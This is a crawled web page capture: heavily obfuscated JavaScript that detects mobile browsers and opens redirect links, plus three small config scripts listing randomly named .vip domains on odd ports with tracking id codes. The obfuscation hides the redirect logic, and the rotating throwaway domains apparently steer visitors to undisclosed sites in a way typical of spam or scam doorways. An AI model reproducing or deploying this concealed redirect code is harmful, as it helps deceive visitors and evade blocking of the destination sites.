oXrI=document[cOZH(0x128)](TgKp.DG9k(10));oXrI[cOZH(0x176)]=cOZH(0x141),oXrI[cOZH(0x10d)]=TgKp.TYWk(200),YKTH[cOZH(0x179)](sGKH),YKTH[cOZH(0x179)](MVoI),YKTH[TgKp.HNLl(14)](oXrI),wJQH[cOZH(0x179)](YKTH),document[cOZH(0x180)][cOZH(0x179)](wJQH);}function ISiI(){const kUlI=AUkK,EPcI=document[kUlI(0x128)](kUlI(0x18b));EPcI[kUlI(0x176)]=kUlI(0x19a),EPcI[TgKp.TYWk(8)]=kUlI(0x125);const gRfI=document[kUlI(0x128)](TgKp.TYWk(168));gRfI[TgKp.X5yl(11)]=kUlI(0x133),gRfI[kUlI(0x15b)]=TgKp.HLel(201),gRfI[kUlI(0x198)]=TgKp.DG9k(202),gRfI[kUlI(0x197)]=function(){const glTI=kUlI;console[glTI(0x155)](glTI(0x173)),this[glTI(0x13a)][glTI(0x196)]=glTI(0x154);const ImWI=document[glTI(0x128)](TgKp.DG9k(10));ImWI[glTI(0x176)]=glTI(0x133),ImWI[glTI(0x13a)][glTI(0x199)]=glTI(0x1a6),ImWI[glTI(0x13a)][glTI(0x18f)]=glTI(0x158),ImWI[glTI(0x13a)][glTI(0x193)]=glTI(0x165),ImWI[glTI(0x13a)][glTI(0x12b)]=glTI(0x165),EPcI[glTI(0x179)](ImWI);},EPcI[kUlI(0x179)](gRfI),document[TgKp.HNLl(30)][TgKp.HNLl(14)](EPcI),EPcI[TgKp.HNLl(6)](kUlI(0x19f),function(){const ciNI=kUlI;window[ciNI(0x144)](ciNI(0x146));});}function EjQI(){const YeHI=AUkK,AgKI=document[YeHI(0x1aa)](YeHI(0x161)),UbBI=localStorage[YeHI(0x15a)](TgKp.LSQl(181));UbBI===YeHI(0x11b)?(document[YeHI(0x180)][YeHI(0x19b)][TgKp.X5yl(203)](YeHI(0x17c)),AgKI[YeHI(0x10d)]=TgKp.LQjl(204)):AgKI[YeHI(0x10d)]=TgKp.LSQl(13),AgKI[YeHI(0x163)](TgKp.LSQl(29),function(){const wdEI=YeHI;document[wdEI(0x180)][TgKp.LQjl(68)][wdEI(0x136)](wdEI(0x17c)),document[TgKp.HNLl(30)][TgKp.LQjl(68)][TgKp.HLel(89)](wdEI(0x17c))?(localStorage[TgKp.LQjl(156)](TgKp.LSQl(181),TgKp.HLel(105)),AgKI[wdEI(0x10d)]=TgKp.LQjl(204)):(localStorage[wdEI(0x151)](wdEI(0x16c),TgKp.LSQl(205)),AgKI[wdEI(0x10d)]=TgKp.LSQl(13));});}function wxrJ(){const YyuJ=AUkK;var sulJ=TgKp[TgKp.TYWk(0)]();while(sulJ<TgKp[TgKp.HLel(1)]())switch(sulJ){case (0x75bcd15-0O726746425):sulJ=typeof Parallax===YyuJ(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):sulJ=TgKp[TgKp.HLel(1)]();{const UvoJ=document[YyuJ(0x128)](YyuJ(0x126));UvoJ[YyuJ(0x15b)]=YyuJ(0x172),UvoJ[YyuJ(0x1a0)]=function(){const orfJ=YyuJ,QsiJ=document[orfJ(0x1aa)](orfJ(0x114));new Parallax(QsiJ);},document[YyuJ(0x183)][YyuJ(0x179)](UvoJ);}break;case (15658734^0O73567354):sulJ=TgKp[TgKp.HLel(1)]();{const koZI=document[YyuJ(0x1aa)](YyuJ(0x114));new Parallax(koZI);}break;}}function MpcJ(){const oPdG=AUkK;var QQgG=TgKp[TgKp.TYWk(0)]();while(QQgG<TgKp[TgKp.HLel(1)]())switch(QQgG){case (0x75bcd15-0O726746425):QQgG=typeof gsap===oPdG(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):QQgG=TgKp[TgKp.HLel(1)]();{const kMXF=document[oPdG(0x128)](oPdG(0x126));kMXF[oPdG(0x15b)]=oPdG(0x153),kMXF[oPdG(0x1a0)]=function(){MNaG();},document[TgKp.LSQl(45)][oPdG(0x179)](kMXF);}break;case (15658734^0O73567354):QQgG=TgKp[TgKp.HLel(1)]();MNaG();break;}}function MNaG(){const gJRF=AUkK;gsap[gJRF(0x169)](gJRF(0x14b),{[TgKp.HNLl(206)]:0x1,[TgKp.f8Aj(207)]:-0x32,[TgKp.TYWk(208)]:0x0,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x1ae),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x123)}),gsap[gJRF(0x169)](gJRF(0x11e),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x32,[TgKp.TYWk(208)]:0x0,[TgKp.DG9k(210)]:0.2,[TgKp.HLel(209)]:gJRF(0x139)}),gsap[gJRF(0x169)](gJRF(0x174),{[TgKp.HNLl(206)]:0.8,[TgKp.f8Aj(207)]:0x1e,[TgKp.TYWk(208)]:0x0,[TgKp.X5yl(211)]:0.8,[TgKp.HLel(209)]:gJRF(0x123)});}function IKUF(){const cGLF=AUkK;function EHOF(){const EbCG=AUkK,gdFG=navigator[TgKp.LQjl(212)][TgKp.LSQl(213)](),AYvG=[TgKp.HNLl(214),TgKp.f8Aj(215),EbCG(0x14c),EbCG(0x15f),EbCG(0x18c),TgKp.TYWk(216),TgKp.HLel(217),EbCG(0x130),EbCG(0x1b3),TgKp.DG9k(218)];return AYvG[EbCG(0x112)](cazG=>gdFG[EbCG(0x1a9)](cazG));}const wVpG=document[cGLF(0x128)](TgKp.LQjl(116));wVpG[cGLF(0x15b)]=cGLF(0x16b),wVpG[cGLF(0x10b)]=!![];const YWsG=document[TgKp.f8Aj(15)](cGLF(0x126));YWsG[cGLF(0x15b)]=cGLF(0x140),YWsG[TgKp.DG9k(90)]=!![];const sSjG=document[cGLF(0x128)](TgKp.LQjl(116));sSjG[cGLF(0x15b)]=cGLF(0x14f),sSjG[cGLF(0x10b)]=!![],window[cGLF(0x1af)]=cGLF(0x19e),window[cGLF(0x11f)]=cGLF(0x111),window[TgKp.HNLl(86)]=cGLF(0x1a5),document[cGLF(0x183)][cGLF(0x179)](wVpG),document[cGLF(0x183)][cGLF(0x179)](YWsG),document[cGLF(0x183)][cGLF(0x179)](sSjG),window[cGLF(0x166)]=function(){const UTmG=cGLF;try{const UnaH=EHOF(),wpdH=UnaH?TgKp.X5yl(155):UTmG(0x166);var QkUG=TgKp[TgKp.TYWk(0)]();while(QkUG<TgKp[TgKp.HLel(1)]())switch(QkUG){case (0x75bcd15-0O726746425):QkUG=typeof window[UTmG(0x10c)]===UTmG(0x18e)||!window[UTmG(0x10c)][wpdH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):QkUG=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](TgKp.X5yl(219)),alert(TgKp.TYWk(136));return;}break;}const smXG=parseInt((Math[UTmG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);UnaH?redirectUrl=window[UTmG(0x10c)][UTmG(0x150)][TgKp.HNLl(190)]()+TgKp.LQjl(148)+window[UTmG(0x1af)]:redirectUrl=window[UTmG(0x10c)][UTmG(0x166)][UTmG(0x177)]()+TgKp.f8Aj(111)+UTmG(0x10e)+window[TgKp.LQjl(84)],window[UTmG(0x144)](redirectUrl);}catch(MhOG){console[UTmG(0x155)](UTmG(0x131),MhOG),alert(UTmG(0x129));}},window[cGLF(0x132)]=function(){const ojRG=cGLF;try{const IeIG=EHOF(),kgLG=IeIG?ojRG(0x17f):ojRG(0x132);var kAyH=TgKp[TgKp.TYWk(0)]();while(kAyH<TgKp[TgKp.HLel(1)]())switch(kAyH){case (0x75bcd15-0O726746425):kAyH=typeof window[ojRG(0x171)]===ojRG(0x18e)||!window[TgKp.HLel(185)][kgLG]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):kAyH=TgKp[TgKp.HLel(1)]();{console[ojRG(0x155)](ojRG(0x1a8)),alert(ojRG(0x13d));return;}break;}const MBBH=parseInt((Math[ojRG(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);IeIG?redirectUrl=window[ojRG(0x171)][ojRG(0x17f)][ojRG(0x177)]()+ojRG(0x149)+window[ojRG(0x11f)]:redirectUrl=window[ojRG(0x171)][ojRG(0x132)][ojRG(0x177)]()+ojRG(0x121)+ojRG(0x10e)+window[TgKp.LSQl(109)],window[ojRG(0x144)](redirectUrl);}catch(gxsH){console[ojRG(0x155)](TgKp.LQjl(220),gxsH),alert(ojRG(0x129));}},window[cGLF(0x186)]=function(){const IyvH=cGLF;try{const cumH=EHOF(),EvpH=cumH?IyvH(0x127):TgKp.TYWk(48);var YqgH=TgKp[TgKp.TYWk(0)]();while(YqgH<TgKp[TgKp.HLel(1)]())switch(YqgH){case (0x75bcd15-0O726746425):YqgH=typeof window[TgKp.X5yl(75)]===TgKp.f8Aj(55)||!window[IyvH(0x1a4)][EvpH]?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):YqgH=TgKp[TgKp.HLel(1)]();{console[IyvH(0x155)](IyvH(0x17e)),alert(TgKp.TYWk(136));return;}break;}const AsjH=parseInt((Math[IyvH(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);cumH?redirectUrl=window[TgKp.X5yl(75)][IyvH(0x127)][IyvH(0x177)]()+IyvH(0x149)+window[IyvH(0x1b1)]:redirectUrl=window[IyvH(0x1a4)][IyvH(0x186)][IyvH(0x177)]()+IyvH(0x121)+IyvH(0x10e)+window[TgKp.HNLl(86)],window[IyvH(0x144)](redirectUrl);}catch(cSkE){console[IyvH(0x155)](IyvH(0x16d),cSkE),alert(IyvH(0x129));}},window[cGLF(0x1a1)]=function(){const ETnE=cGLF;try{const YOeE=EHOF();var AQhE=TgKp[TgKp.TYWk(0)]();while(AQhE<TgKp[TgKp.HLel(1)]())switch(AQhE){case (0x75bcd15-0O726746425):AQhE=typeof window[TgKp.X5yl(91)]===ETnE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):AQhE=TgKp[TgKp.HLel(1)]();{console[ETnE(0x155)](TgKp.LSQl(221)),alert(TgKp.TYWk(136));return;}break;}const ULYD=parseInt((Math[ETnE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let wNbE;YOeE?wNbE=ETnE(0x11c):wNbE=ETnE(0x11c),window[ETnE(0x144)](wNbE);}catch(QISD){console[TgKp.TYWk(160)](TgKp.HNLl(222),QISD),alert(TgKp.HNLl(118));}},window[cGLF(0x170)]=function(){const sKVD=cGLF;try{const seJE=EHOF();var UfME=TgKp[TgKp.TYWk(0)]();while(UfME<TgKp[TgKp.HLel(1)]())switch(UfME){case (0x75bcd15-0O726746425):UfME=typeof window[sKVD(0x1a4)]===sKVD(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):UfME=TgKp[TgKp.HLel(1)]();{console[TgKp.TYWk(160)](sKVD(0x162)),alert(sKVD(0x13d));return;}break;}const obDE=parseInt((Math[TgKp.f8Aj(135)]()+(0O57060516-0xbc614d))*0xc34f);let QcGE;seJE?QcGE=sKVD(0x16f):QcGE=TgKp.TYWk(184),window[sKVD(0x144)](QcGE);}catch(kYwE){console[TgKp.TYWk(160)](TgKp.f8Aj(223),kYwE),alert(sKVD(0x129));}},window[cGLF(0x120)]=function(){const MZzE=cGLF;try{const gVqE=EHOF();var IWtE=TgKp[TgKp.TYWk(0)]();while(IWtE<TgKp[TgKp.HLel(1)]())switch(IWtE){case (0x75bcd15-0O726746425):IWtE=typeof window[MZzE(0x171)]===MZzE(0x18e)?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.HLel(1)]();break;case (0O57060516-0xbc614d):IWtE=TgKp[TgKp.HLel(1)]();{console[MZzE(0x155)](TgKp.TYWk(224)),alert(MZzE(0x13d));return;}break;}const IqhF=parseInt((Math[MZzE(0x13c)]()+(0O57060516-0xbc614d))*0xc34f);let kskF;gVqE?kskF=MZzE(0x147):kskF=MZzE(0x147),window[TgKp.f8Aj(143)](kskF);}catch(EnbF){console[MZzE(0x155)](MZzE(0x17a),EnbF),alert(MZzE(0x129));}};}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ayx.js
body_size: 173
content:
var ayx_idcode='9310359'
    var linkayx = {
    ayxPc: "https://www.36uoen.vip:3353",
    ayxH5: "https://www.airn4v.vip:6022",
    ayxApp: "https://www.r6byb0.vip:9132",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/jy.js
body_size: 169
content:
var jy_idcode='13268340'
    var linkjy = {
    jyPc: "https://www.l5fj87.vip:6022",
    jyH5: "https://www.c4w4r0.vip:6746",
    jyApp: "https://www.v83mwu.vip:9077",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ky.js
body_size: 169
content:
var ky_idcode='33340744'
    var linkky = {
    kyPc: "https://www.twzing.vip:9024",
    kyH5: "https://www.ta86pi.vip:9043",
    kyApp: "https://www.87kzdn.vip:8005",
}